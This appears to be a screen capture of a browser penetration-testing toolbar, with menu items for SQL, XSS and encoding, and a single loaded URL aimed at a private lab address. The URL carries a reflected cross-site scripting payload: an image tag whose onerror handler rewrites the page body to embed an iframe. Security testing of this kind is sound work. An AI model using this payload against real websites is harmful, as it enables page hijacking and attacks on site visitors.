 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.249.131/pic.php?text=<img src=\"xasdasdasd\" onerror=\"document.body.innerHTML='<iframe src=http://localhost:8000></iframe>'\"/>
Split URL
Execute
Enable Post data Enable Referrer